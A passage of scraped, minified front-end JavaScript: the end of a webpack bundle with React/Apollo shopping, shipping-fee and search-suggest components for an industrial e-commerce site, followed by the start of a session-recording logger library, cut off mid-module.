`,G=e=>{let{loading:t,error:a,data:r,refetch:o,fetchMore:n}=(0,s.useQuery)(O,{variables:{sellerContactId:e.sellerContactId,sellerModelId:e.sellerModelId}});return t?l.createElement("div",{className:"seller-product-group-list-container"},l.createElement("div",null,"Loading")):a?l.createElement("div",{className:"seller-product-group-list-container"},l.createElement("div",null,a.message)):l.createElement("div",{className:"seller-product-group-list-container"},l.createElement(L,{sellerContactId:e.sellerContactId,sellerModelId:e.sellerModelId,searchSeller:r.searchSeller,refetch:o}))},q=e=>{const t=document.getElementById("aperza-seller-group-models-component");if(t){let a=t.dataset.sellerContactId,r=t.dataset.sellerModelId;R.render(l.createElement(s.ApolloProvider,{client:e},l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(G,{sellerContactId:a,sellerModelId:r}))),t)}}},35866:(e,t,a)=>{a.d(t,{Z:()=>n});var l=a(2784),r=a(13980),o=a.n(r);const s=e=>l.createElement("button",{...e},e.children);class n extends l.Component{constructor(e){super(e),this.getVisiblePages=(e,t)=>{console.log("getVisiblePages pages",t);let a=[];for(let e=0;e<t;e++)a.push(1+e);return a},this.changePage=e=>{this.props.onPageChange&&this.props.onPageChange(e-1)},console.log("SellerGroupModelListPagination props",e),console.log("SellerGroupModelListPagination props.pages",e.pages),this.changePage=this.changePage.bind(this),this.getVisiblePages=this.getVisiblePages.bind(this),this.state={visiblePages:this.getVisiblePages(null,e.pages)}}componentWillReceiveProps(e){this.props.pages!==e.pages&&this.setState({visiblePages:this.getVisiblePages(null,e.pages)})}render(){const{PageButtonComponent:e=s}=this.props,{visiblePages:t}=this.state,a=this.props.page+1;return t.length<=1?null:l.createElement("div",{className:"ReactTable__pagination"},l.createElement("div",{className:"ReactTable__prevPageWrapper"},l.createElement(e,{className:"ReactTable__pageButton",onClick:()=>{1!==a&&this.changePage(a-1)},disabled:1===a},l.createElement("span",{dangerouslySetInnerHTML:function(){if(void 0!==t&&t.length>0&&a>1)return{__html:'<i class="fa fa-chevron-left"></i>'}}()}))),l.createElement("div",{className:"ReactTable__visiblePagesWrapper"},t.length>1&&t.map(((r,o)=>function(e){let l=a-1,r=l-3,o=l+3;r<0&&(o+=-1*r);let s=t.length-1;return s<o&&(r-=o-s),e<=o&&e>=r}(o)&&l.createElement(e,{key:r,className:a===r?"ReactTable__pageButton ReactTable__pageButton--active":"ReactTable__pageButton",onClick:this.changePage.bind(this,r)},r)))),l.createElement("div",{className:"ReactTable__nextPageWrapper"},l.createElement(e,{className:"ReactTable__pageButton",onClick:()=>{a!==this.props.pages&&this.changePage(a+1)},disabled:a===this.props.pages},l.createElement("span",{dangerouslySetInnerHTML:function(){if(void 0!==t&&t.length>1&&t.length!=a)return{__html:'<i class="fa fa-chevron-right"></i>'}}()}))))}}n.propTypes={pages:o().number,page:o().number,PageButtonComponent:o().any,onPageChange:o().func,previousText:o().string,nextText:o().string}},3002:(e,t,a)=>{a.d(t,{W:()=>v});var l=a(2784),r=a(30382),o=a.n(r),s=a(73059),n=a(78606),c=a(76699);var i=a(5034),p=a(68082),d=a(88693),m=a(44144),u=a(35866),w=a(72472),g=a(97630),h=a(17095);const E=(0,p.ZP)(i.Z);class f extends l.Component{createColumns(e){let t=[{Header:l.createElement(d.Z,{messageId:"seller.shippingFee.heading"}),id:"prefecture",accessor:e=>e,Cell:e=>l.createElement(l.Fragment,null,l.createElement(m.M,{desktopOnly:!0},l.createElement("div",null,e.value.locationName,l.createElement(w.Z,{shippingInfo:e.value,shippingType:"weight"}),l.createElement(w.Z,{shippingInfo:e.value,shippingType:"quantity"})))),width:250,fixed:"left"}],a=[];return e.sortedBaseShippingFeesColumns.forEach(((e,t)=>{a.push({Header:e,id:"baseShipping_"+t,accessor:t=>0!=t.baseShippingFees[e]?t.baseShippingFees[e]:l.createElement(d.Z,{messageId:"seller.shippingFee.free"})})})),t.push({accessor:e=>e.baseShippingFees,columns:a}),t}constructor(e){super(e)}render(){const e=this.props.tableConfig;return e&&e.data&&e.data.length>0?(console.log("this.data",e.data),h.isMobile?e.data.map(((t,a)=>{let r=[];return e.sortedBaseShippingFeesColumns.forEach(((e,a)=>{r.push(l.createElement("tr",{key:"mtrow_"+a},l.createElement("td",null,e),l.createElement("td",null,t.baseShippingFees[e]?t.baseShippingFees[e]:l.createElement(d.Z,{messageId:"seller.shippingFee.free"}))))})),l.createElement("div",{className:"shipping-fee-group-mobile",key:"pref"+a},l.createElement("h2",null,t.locationName),l.createElement("table",null,l.createElement("thead",null,l.createElement("tr",null,l.createElement("th",null,l.createElement(l.Fragment,null,l.createElement(d.Z,{messageId:"seller.shippingFee.heading"}),l.createElement(w.Z,{shippingInfo:t,shippingType:"weight"}))),l.createElement("th",null,l.createElement(l.Fragment,null,l.createElement(d.Z,{messageId:"seller.shippingFee.shippingFee"}),l.createElement(w.Z,{shippingInfo:t,shippingType:"quantity"}))))),l.createElement("tbody",null,r)))})):l.createElement("div",null,l.createElement(E,{data:e.data,columns:this.createColumns(e),sortable:!1,resizable:!1,footer:!1,className:"shipping-fee-table table-vh-hover -highlight",PaginationComponent:u.Z,showPageSizeOption:!1,showPageJump:!1,defaultPageSize:10}))):(console.log("No Shipping Price Data Found"),null)}}const A=(0,g.Z)()(f);var B=a(28316);const y=o()`
  query SellerShippingPriceLoaderQuery($sellerContactId: String, $overseas: Boolean) {
    calculateSellerShippingPrice {
      calculateSellerShippingPrice(sellerContactId: $sellerContactId, overseas: $overseas) {
        locations {
          locationCode
          locationName
          baseShippingFees {
            locationCode
            locationName
            priceFrom
            priceTo
            shippingFee
          }
          additionalShippingFeesWeight {
            locationCode
            locationName
            referenceWeight
            shippingFee
            shippingFeePerAdditionalKilo
            shippingPlanDisplayId
          }
          additionalShippingFeesQuantity {
            locationCode
            locationName
            shippingFee
            shippingFeePerAdditionalQuantity
            shippingPlanDisplayId
          }
        }
      }
    }
  }
`,z=e=>{let{loading:t,error:a,data:r,refetch:o,fetchMore:i}=(0,s.useQuery)(y,{variables:{sellerContactId:e.sellerContactId,overseas:"true"==e.overseas}}),{updateLocations:p,tableConfig:d}=(()=>{const{t:e}=(0,c.$)(),t=e("seller.shippingFee.unlimited");let[a,r]=(0,l.useState)([]),[o,s]=(0,l.useState)();return(0,l.useEffect)((()=>{let e=new Set,l=new Set,r=new Set,o=a.map((a=>{let o={};a.baseShippingFees.forEach((a=>{let l=n.R.parseCurrency(a.priceFrom)+"~"+(a.priceTo?n.R.parseCurrency(a.priceTo):t);e.add(l),o[l]=a.shippingFee>0?n.R.parseCurrency(a.shippingFee,!0):a.shippingFee}));let s=a.additionalShippingFeesWeight.map((e=>(l.add("id_w_"+e.shippingPlanDisplayId),{shippingPlanDisplayId:e.shippingPlanDisplayId,referenceWeight:e.referenceWeight,shippingFeePerAdditionalKilo:e.shippingFeePerAdditionalKilo,shippingFee:e.shippingFee}))),c=a.additionalShippingFeesQuantity.map((e=>(r.add("id_q_"+e.shippingPlanDisplayId),{shippingPlanDisplayId:e.shippingPlanDisplayId,shippingFeePerAdditionalQuantity:e.shippingFeePerAdditionalQuantity,shippingFee:e.shippingFee})));return{locationCode:a.locationCode,locationName:a.locationName,baseShippingFees:o,additionalShippingFeesWeight:s,additionalShippingFeesQuantity:c}}));s({data:o,sortedBaseShippingFeesColumns:e,sortedAdditionalShippingFeesWeightColumns:l,sortedAdditionalShippingFeesQuantityColumns:r})}),[a]),{updateLocations:e=>{r(e)},tableConfig:o}})();return(0,l.useEffect)((()=>{r&&r.calculateSellerShippingPrice&&r.calculateSellerShippingPrice.calculateSellerShippingPrice&&r.calculateSellerShippingPrice.calculateSellerShippingPrice.locations&&p(r.calculateSellerShippingPrice.calculateSellerShippingPrice.locations)}),[r]),t?l.createElement("div",null,"Loading"):a?l.createElement("div",null,a.message):l.createElement(A,{tableConfig:d})},v=e=>{const t=document.getElementById("aperza-item-shipping-fees-component");if(t){let a=t.dataset.sellerContactId,r=t.dataset.overseas,o=t.dataset.lang;B.render(l.createElement(s.ApolloProvider,{client:e},l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(z,{sellerContactId:a,overseas:r,lang:o}))),t)}}},90451:(e,t,a)=>{a.d(t,{$:()=>m});var l=a(2784),r=a(73059),o=a(30382),s=a.n(o),n=a(28316),c=a(82374);const i=e=>l.createElement(c.Z,{currency:"JPY",price:""+e.totalShippingPrice,openPrice:!1}),p=s()`
  query ShippingPriceLoaderQuery(
    $sellerProductModelIds: String
    $prefectureCode: String
    $quantities: String
  ) {
    calculateShippingPrice {
      calculateShippingPrice(
        sellerProductModelIds: $sellerProductModelIds
        prefectureCode: $prefectureCode
        quantities: $quantities
      ) {
        itemShippingPrices {
          sellerProductModelId
          shippingPrice
        }
        totalShippingPrice
      }
    }
  }
`,d=e=>{let[t,a]=(0,l.useState)(e.prefectureCode),[o,s]=(0,l.useState)(e.quantities),{loading:n,error:c,data:d,refetch:m,fetchMore:u}=(0,r.useQuery)(p,{variables:{sellerProductModelIds:e.modelIds,prefectureCode:t,quantities:o}});(0,l.useEffect)((()=>{d&&g()}),[d]);const w=()=>d&&d.calculateShippingPrice&&d.calculateShippingPrice.calculateShippingPrice?d.calculateShippingPrice.calculateShippingPrice.totalShippingPrice:0,g=()=>{let e=document.getElementById("cart-totalPriceNoShippingFee");if(e){e=parseInt(e.textContent,10);const t=document.getElementsByClassName("cart-totalPriceWithShippingFee");for(let a=0;a<t.length;a++){let l=t.item(a);l&&(l.textContent="¥"+(w()+e).toString().replace(/\B(?=(\d{3})+(?!\d))/g,","))}}},h=e=>{a(e.target.value)},E=e=>{console.log("Handling quantity change",e.target.value),s(e.target.value)};return(0,l.useEffect)((()=>{if(document.getElementById("aperza-prefectures-for-shipping-price-component")){let e=document.getElementById("aperza-prefectures-for-shipping-price-component");e&&e.addEventListener("change",h,!1)}if(document.getElementById("aperza-quantity-for-shipping-price-component")){let e=document.getElementById("aperza-quantity-for-shipping-price-component");e&&e.addEventListener("change",E,!1)}const e=document.getElementsByClassName("aperza-prefectures-for-shipping-price-component-class");if(e&&0!==e)for(let t=0;t<e.length;t++){e.item(t).addEventListener("change",h,!1)}const t=document.getElementsByClassName("aperza-quantity-for-shipping-price-component-class");if(t&&0!==t)for(var a=0;a<t.length;a++){t.item(a).addEventListener("change",E,!1)}return g(),()=>{document.getElementById("aperza-prefectures-for-shipping-price-component")&&document.removeEventListener("change",h,!1),document.getElementById("aperza-quantity-for-shipping-price-component")&&document.removeEventListener("change",E,!1);const e=document.getElementsByClassName("aperza-prefectures-for-shipping-price-component-class");if(e&&0!==e)for(var t=0;t<e.length;t++){e.item(t).removeEventListener("change",h,!1)}const a=document.getElementsByClassName("aperza-quantity-for-shipping-price-component-class");if(a&&0!==a)for(t=0;t<a.length;t++){a.item(t).removeEventListener("change",E,!1)}}}),[]),(0,l.useEffect)((()=>{m({sellerProductModelIds:e.modelIds,prefectureCode:t,quantities:o})}),[t,o]),n?l.createElement("div",null,"Loading"):c?l.createElement("div",null,c.message):d&&d.calculateShippingPrice&&d.calculateShippingPrice.calculateShippingPrice?e.modelIds&&t&&o?l.createElement(i,{totalShippingPrice:w()}):(console.log("Missing modelId/prefectureCode/quantity, not processing",{modelIds:e.modelIds,prefectureCode:t,quantities:o}),null):(console.log("Data is empty, not returning any shipping prices"),null)},m=e=>{const t=document.getElementsByClassName("aperza-shipping-price-component-class"),a=document.getElementById("aperza-shipping-price-component");if(t&&0!==t.length)for(let a=0;a<t.length;a++){let o=t.item(a);if(o){let t=o.dataset;if(t){let a=t.modelIdCsv,s=t.prefectureCode,c=t.quantityCsv;n.render(l.createElement(r.ApolloProvider,{client:e},l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(d,{modelIds:a,prefectureCode:s,quantities:c}))),o)}}}else if(a){let t=a.dataset.modelIdCsv,o=a.dataset.prefectureCode,s=a.dataset.quantityCsv;n.render(l.createElement(r.ApolloProvider,{client:e},l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(d,{modelIds:t,prefectureCode:o,quantities:s}))),a)}}},35212:(e,t,a)=>{a.d(t,{ZP:()=>f});var l=a(2784),r=a(46819),o=a(41327),s=a(43520),n=a(28547),c=a(12844),i=a.n(c),p=a(30382),d=a.n(p),m=a(73059),u=(a(44144),a(88693)),w=a(54020);const g=r.z.appConfig(),h=d()`
  query SuggestSearchQuery($keyword: String, $langCode: String) {
    suggestSearch(keyword: $keyword, langCode: $langCode) {
      productKeyword
      productType
    }
  }
`,E=e=>{let t=g.langCode;const{onSuggestChange:a,suggestKeyword:c,inputClassName:p,rfType:d}=e;let[E,f]=(0,l.useState)(a?c:o._.getSearchKeyword()?o._.getSearchKeyword():""),[A,B]=(0,l.useState)(!1);const[y,z]=(0,l.useState)(),{data:v,refetch:C}=(0,m.useQuery)(h,{variables:{langCode:t,keyword:E||""},fetchPolicy:"cache-first"}),_=()=>{let e=r.z.appConfig();if([s.X.APERZA_SEARCH,s.X.APERZA_EC].includes(e.serviceType))return C({langCode:t,keyword:E})};(0,l.useEffect)((()=>{f(c)}),[c]),(0,l.useEffect)((()=>{o._.isAperzaSearchCatalogResultPage()||o._.isAperzaSearchItemResultPage()||o._.isAperzaSearchNewsResultPage()||o._.shouldShowMarketplaceTopBanner()||(clearTimeout(y),z(setTimeout(_,750)))}),[E]);let{search:I}=(0,w.Z)();const b=async t=>{if(t&&t.length>0){const a=e.rfType?e.rfType:"1101",l=o._.getPath(),r=o._.getOrigin(),{searchWebHost:c}=g,{langCode:i}=g,p=encodeURIComponent(t);let d="#";n.G.isSearchCatalogPage(l,i)||n.G.isCatalogPage(l,i)||g.isAperzaCatalog?d=`${c}/${i}/s/catalog/?k=${p}&rf=${a}&ss=1`:g.serviceType===s.X.APERZA_NEWS?d=`${r}/?s=${encodeURIComponent(t)}`:l.startsWith(`/${i}/s/news/`)?d=`${c}/${i}/s/news/?k=${p}&rf=${a}&ss=1`:(d=`${c}/${i}/s/model/?k=${p}&rf=${a}&ss=1`,!o._.shouldShowMarketplaceTopBanner()&&e.disableMarketplaceBanner||(d=`https://ec${g.baseComDomain}/${i}/s/item/?k=${p}&rf=${a}&ss=1`)),await I(e.tdId,t,d),window.location.href=d}},S=async()=>{const e=E;await b(e.trim())},P=async e=>{"Enter"!==e.key||A||await S()},x=()=>{B(!0)},D=()=>{B(!1)},N=r.z.isMainPage(),F=o._.isAperzaSearchResultPage(),j=o._.isAperzaSearchNewsResultPage();return l.createElement("div",{className:"suggest-container"},l.createElement(i(),{getItemValue:e=>e.label,items:(()=>{let e=[];return v&&v.suggestSearch&&Array.isArray(v.suggestSearch)&&(e=v.suggestSearch.map((e=>({label:e.productKeyword,productType:e.productType})))),e})(),wrapperStyle:(()=>{const e={display:"inline-block",position:"relative"};return a&&(e.width="100%"),e})(),renderInput:e=>l.createElement("div",{className:"suggest-input-container "+(F||j?"search-result":"")},l.createElement("div",{className:"suggest-input "+(N?"aw-main-page":"")},a&&!F&&!j&&!1,"1102"===d&&l.createElement("div",{className:"suggest-input-note"},l.createElement(u.Z,{messageId:"suggest.title"})),l.createElement("input",{type:"text",className:p,...e,onKeyDown:P,onCompositionStart:x,onCompositionEnd:D})),l.createElement("button",{className:`suggest-button ${p} ${F||j?"search-result":""}`,onClick:S,type:"button"},l.createElement("i",{className:"fa fa-search","aria-hidden":"true"}))),renderMenu:e=>e.length>0?l.createElement("div",{className:"suggest-list "+(N?"aw-main-page":"")},e):l.createElement("div",{style:{display:"none"}}),renderItem:(e,t)=>l.createElement("div",{key:e.label,style:{background:t?"lightgray":"white"},className:"suggest-item"},l.createElement("span",{className:"name"},e.label),l.createElement("span",{className:"category"},e.productType)),value:E,onChange:async e=>{let t=e?.target?.value;f(t||""),a&&a(t)},onSelect:b}))};E.defaultProps={inputClassName:""};const f=E},96716:(e,t,a)=>{a.d(t,{s:()=>p});var l=a(2784),r=a(35212),o=a(28316),s=a(73059),n=a(46819),c=a(41327);n.z.appConfig();const i=e=>{let{rfType:t,disableMarketplaceBanner:a}=e,o="suggest-center";return"1104"==t&&(o="suggest-center-not-for-sale"),l.createElement("div",null,l.createElement(r.ZP,{tdId:`td-parts-td-${o}`,rfType:t,disableMarketplaceBanner:a}))},p=e=>{const t=document.getElementById("suggest-center");if(t){let a=t.getAttribute("data-rf-type");o.render(l.createElement(s.ApolloProvider,{client:e},l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(i,{rfType:a||void 0,...c._.resolveHeaderConfigurations()})," ")),t)}}}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return l[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=l,o.amdO={},e=[],o.O=(t,a,l,r)=>{if(!a){var s=1/0;for(i=0;i<e.length;i++){for(var[a,l,r]=e[i],n=!0,c=0;c<a.length;c++)(!1&r||s>=r)&&Object.keys(o.O).every((e=>o.O[e](a[c])))?a.splice(c--,1):(n=!1,r<s&&(s=r));n&&(e.splice(i--,1),t=l())}return t}r=r||0;for(var i=e.length;i>0&&e[i-1][2]>r;i--)e[i]=e[i-1];e[i]=[a,l,r]},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(e,l){if(1&l&&(e=this(e)),8&l)return e;if("object"==typeof e&&e){if(4&l&&e.__esModule)return e;if(16&l&&"function"==typeof e.then)return e}var r=Object.create(null);o.r(r);var s={};t=t||[null,a({}),a([]),a(a)];for(var n=2&l&&e;"object"==typeof n&&!~t.indexOf(n);n=a(n))Object.getOwnPropertyNames(n).forEach((t=>s[t]=()=>e[t]));return s.default=()=>e,o.d(r,s),r},o.d=(e,t)=>{for(var a in t)o.o(t,a)&&!o.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={1751:0};o.O.j=t=>0===e[t];var t=(t,a)=>{var l,r,[s,n,c]=a,i=0;for(l in n)o.o(n,l)&&(o.m[l]=n[l]);for(c&&c(o),t&&t(a);i<s.length;i++)r=s[i],o.o(e,r)&&e[r]&&e[r][0](),e[s[i]]=0;o.O()},a=self.webpackChunk_aperza_app=self.webpackChunk_aperza_app||[];a.forEach(t.bind(null,0)),a.push=t.bind(null,a.push.bind(a))})();var s=o.O(void 0,[3674,6801,2697,1946,2080,4152,8050,3107,1679,8751,6199,4358,3422,1077,9596],(()=>o(17853)));s=o.O(s)})();
//# sourceMappingURL=aperza-app-search.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.lr-ingest.io/logger.min.js
body_size: 127639
content:
!function(){var e={212:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decode=function(e){return function(e){if("number"==typeof e&&e<0)return c(e);var t=new Array(e.length);function u(e){return e in t?t[e]:t[e]=c(e)}function c(t){if(t<0){if(t===r)return;if(t===n)return;if(t===o)return NaN;if(t===i)return 1/0;if(t===s)return-1/0;throw new Error("invalid ARSON index: "+t)}var c=e[t];if(c&&"object"==typeof c){if(Array.isArray(c)){var f=c[0];if("string"==typeof f&&f in a){var p=a[f].reconstruct,h=p();return h&&l.push({reconstruct:p,empty:h,argIndexes:c.slice(1)}),e[t]=h||p(c.slice(1).map(u))}}d.push(c)}return c}var l=[],d=[];return e.forEach((function(e,t){u(t)})),l.forEach((function(e){e.args=e.argIndexes.map(u)})),d.forEach((function(t){Object.keys(t).forEach((function(r){var o=t[r];if("number"==typeof o)if(o<0){if(o===n)return void delete t[r];t[r]=u(o)}else t[r]=e[o]}))})),l.forEach((function(e){e.reconstruct.call(e.empty,e.args)})),e[0]}(JSON.parse(e))},t.encode=function(e){return JSON.stringify(l(e))},t.encodeAsTable=function(e){return l(e)};var r=-1,n=-2,o=-3,i=-4,s=-5,a=Object.create(null);const u=function(e,t){function r(r){if("function"!=typeof t[r])throw new Error("second argument to ARSON.registerType("+JSON.stringify(e)+", ...) must be an object with a "+r+" method")}r("deconstruct"),r("reconstruct"),a[e]=t};var c=Object.prototype.toString;function l(e){var t=[],u="function"==typeof Map&&new Map;function c(e){switch(typeof e){case"undefined":return r;case"number":if(isNaN(e))return o;if(!isFinite(e))return e<0?s:i}var n;return u?void 0===(n=u.get(e))&&(n=t.push(e)-1,u.set(e,n)):(n=t.indexOf(e))<0&&(n=t.push(e)-1),n}function l(e){var t=e;if(e&&"object"==typeof e){var r=Object.keys(e);if(function(e){var t=e&&"object"==typeof e;if(t){return(Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__)===Object.prototype}return!1}(e))t={};else{if(!Array.isArray(e)){for(var o in a){var i=a[o].deconstruct(e);if(i){for(u=0;u<i.length;++u)i[u]=c(i[u]);return i.unshift(o),i}}return{}.toString.call(e)}t=Array(e.length);var s=e.length;if(s>r.length)for(var u=0;u<s;++u)t[u]=n}r.forEach((function(r){t[r]=c(e[r])}))}return t}var d=c(e);if(d<0)return d;for(var f=[],p=0;p<t.length;++p)f[p]=l(t[p]);return f}"function"==typeof Buffer&&"function"==typeof Buffer.isBuffer&&u("Buffer",{deconstruct:function(e){return Buffer.isBuffer(e)&&[e.toString("base64"),"base64"]},reconstruct:function(e){return e&&Buffer.from(e[0],e[1])}}),u("Date",{deconstruct:function(e){return"[object Date]"===c.call(e)&&[e.toJSON()]},reconstruct:function(e){return e&&new Date(e[0])}}),u("RegExp",{deconstruct:function(e){if("[object RegExp]"===c.call(e)){var t=[e.source],r="";return e.ignoreCase&&(r+="i"),e.multiline&&(r+="m"),e.global&&(r+="g"),r&&t.push(r),t}},reconstruct:function(e){return e&&new RegExp(e[0],e[1])}}),"function"==typeof Set&&"function"==typeof Array.from&&u("Set",{deconstruct:function(e){if("[object Set]"===c.call(e))return Array.from(e)},reconstruct:function(e){if(!e)return new Set;e.forEach(this.add,this)}}),"function"==typeof Map&&"function"==typeof Array.from&&u("Map",{deconstruct:function(e){if("[object Map]"===c.call(e))return Array.from(e)},reconstruct:function(e){if(!e)return new Map;e.forEach((function(e){this.set(e[0],e[1])}),this)}})},9720:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(2510)),i=n(r(2342)),s=r(7900),a=r(3559);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const l={script:["src"],img:["src"],image:["xlink:href"],link:["href"],video:["src"]};t.default=class{constructor(e){let{assetCapture:t={}}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.capturePerformanceEntry=(0,s.protectFunc)((e=>{if(e)if("navigation"===e.entryType)this._addPerfRequestResponsePair(e);else if("resource"===e.entryType)switch(e.initiatorType){case"link":case"script":case"img":case"video":case"image":if(!1!==this._isDomEnabled){if(this._findClosedRequestIndex(e)>=0)return void this._addKnownResource(e);const t=this._findPendingRequestIndex(e);t>=0&&this._removePendingRequestAtIndex(t),this._addKnownResource(e)}case"css":case"track":case"other":this._addPerfRequestResponsePair(e,e.responseStatus)}})),this.maybeRecordAssetNode=(0,s.protectFunc)((e=>{let{tagName:t,attributes:r,target:n}=e,o=(0,i.default)(e,["tagName","attributes","target"]);if(this.shouldRecordAsset(n)){const e=l[t];if(e){const n=(0,s.find)(e,(e=>!!r[e]));n&&this.captureDomAssetEntry(c({tagName:t,attrValue:r[n]},o))}}})),this.maybeRecordAssetAttribute=(0,s.protectFunc)((e=>{let{tagName:t,attrName:r,target:n}=e,o=(0,i.default)(e,["tagName","attrName","target"]);if(this.shouldRecordAsset(n)){const e=l[t],i=n.getAttribute(r);e&&e.indexOf(r)>=0&&this.captureDomAssetEntry(c({tagName:t,attrValue:i},o))}})),this.captureDomAssetEntry=(0,s.protectFunc)((e=>{let{tagName:t,attrValue:r}=e;if((0,s.startsWith)(r,"data:")||(0,s.startsWith)(r,"blob:"))return;const n=document.createElement("a");n.href=r;const o={initiatorType:t,name:n.href,startTime:Date.now()-this._browserLoadTime},{requestSanitizer:i=(e=>e)}=this._logger.getConfig("lr.network.RequestEvent")||{};let a;try{a=i(c(c({},o),{},{url:o.name,headers:{},body:""}))}catch(e){console.error(e)}if(!a)return;if(o.name=a.url,this._hasKnownResource(o))return;if(this._findPendingRequestIndex(o)>=0)return;const u=this._findClosedRequestIndex(o);u>=0&&this._removeClosedRequestAtIndex(u),this._pendingRequests.length>=1e3||this._closedRequests.length>=1e3||this._pendingRequests.push(o)})),this._closingLoopHandler=()=>{try{this._closingLoopTimer=null;const e=Date.now(),t=e-this._browserLoadTime-this._forceCloseDelay;this._pendingRequests=this._pendingRequests.filter((e=>!(e.startTime<=t)||(this._closePendingRequest(e),this._closedRequests.push(e),!1)));const r=e-this._closedKeepDelay;this._closedRequests=this._closedRequests.filter((e=>e.time>r)),this._scheduleClosingLoop()}catch(e){this._pendingRequests=[],this._closedRequests=[],this._isDomEnabled=!1,(0,s.sendTelemetry)("AssetManager closing loop failure: ".concat(e))}};const{isDisabled:r=!1,loopInterval:n=500,forceCloseDelay:o=1e4,closedKeepDelay:a=6e4}=t;this._logger=e,this._isDisabled=r,this._loopInterval=n,this._forceCloseDelay=o,this._closedKeepDelay=a,this._currentPerfResourceId=0,this.reset()}setPerformanceStatus(e,t){this._isPerformanceEnabled=e,this._browserLoadTime=t}setDomStatus(e){this._isDomEnabled=!1===this._isDisabled&&!0===this._isPerformanceEnabled&&e,this._isDomEnabled?this._scheduleClosingLoop():this._pendingRequests=[]}shutdown(){this.reset(),this._isPerformanceEnabled=!1,this._isDomEnabled=!1}shouldRecordAsset(e){const t=e.tagName&&e.tagName.toLowerCase(),r=e.parentNode&&e.parentNode.tagName&&e.parentNode.tagName.toLowerCase();return("link"!==t||"stylesheet"===e.getAttribute("rel"))&&("picture"!==r&&!1!==this._isDomEnabled)}_addKnownResource(e){this._knownResources.add(e.name),this._knownResources.size>5e4&&this.shutdown()}_hasKnownResource(e){return this._knownResources.has(e.name)}_findPendingRequestIndex(e){return(0,s.findIndex)(this._pendingRequests,(t=>t.name===e.name))}_removePendingRequestAtIndex(e){const t=this._pendingRequests.slice(0);t.splice(e,1),this._pendingRequests=t}_findClosedRequestIndex(e){return(0,s.findIndex)(this._closedRequests,(t=>t.name===e.name))}_removeClosedRequestAtIndex(e){const t=this._closedRequests.slice(0);t.splice(e,1),this._closedRequests=t}_addPerfRequestResponsePair(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;(0,s.startsWith)(e.name,"capacitor:")&&(e.duration=(0,s.randomInt)(10,50));const r="".concat("resource-").concat(this._currentPerfResourceId++),n="navigation"===e.entryType?"navigation":e.initiatorType;let o,i;this._logger.addEvent("lr.network.RequestEvent",(()=>({reqId:r,url:e.name,headers:{},body:{},method:"GET",initiatorType:n.toUpperCase(),referrer:void 0,mode:void 0,credentials:void 0})),{timeOverride:e.startTime+this._browserLoadTime});try{var u,c,l,d;i=null===(u=new URL(null!==(c=null==e?void 0:e.name)&&void 0!==c?c:""))||void 0===u?void 0:u.origin,o=i!==(null===(l=window)||void 0===l||null===(d=l.location)||void 0===d?void 0:d.origin)}catch(e){o=!1}const f=0===t&&o?a.lr.network.ResponseEvent.ResponseType.OPAQUE:a.lr.network.ResponseEvent.ResponseType.DEFAULT;this._logger.addEvent("lr.network.ResponseEvent",(()=>({reqId:r,responseType:f,status:t,headers:{},body:{transferSize:e.transferSize||0},method:"GET",duration:e.duration||0})),{timeOverride:e.startTime+this._browserLoadTime+e.duration})}_closePendingRequest(e){if((0,s.startsWith)(e.name,"capacitor:"))return e.duration=(0,s.randomInt)(10,50),void this._addPerfRequestResponsePair(e,200);e.duration=this._forceCloseDelay,this._addPerfRequestResponsePair(e,0)}_scheduleClosingLoop(){this._isPerformanceEnabled&&this._isDomEnabled&&!this._closingLoopTimer&&(this._closingLoopTimer=setTimeout(this._closingLoopHandler,this._loopInterval))}reset(){this._isPerformanceEnabled=null,this._browserLoadTime=null,this._isDomEnabled=null,this._knownResources=new Set,this._pendingRequests=[],this._closedRequests=[],this._closingLoopTimer&&(clearTimeout(this._closingLoopTimer),this._closingLoopTimer=null)}}},4370:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UTM_PARAM_KEY=t.UTM_PARAMETER_TO_EVENT_KEY_MAPPING=void 0;t.UTM_PARAMETER_TO_EVENT_KEY_MAPPING={utm_source:"utmSource",utm_medium:"utmMedium",utm_campaign:"utmCampaign",utm_term:"utmTerm",utm_content:"utmContent"},t.UTM_PARAM_KEY="hasSentUTMParams"},6006:function(e,t,r){"use strict";var 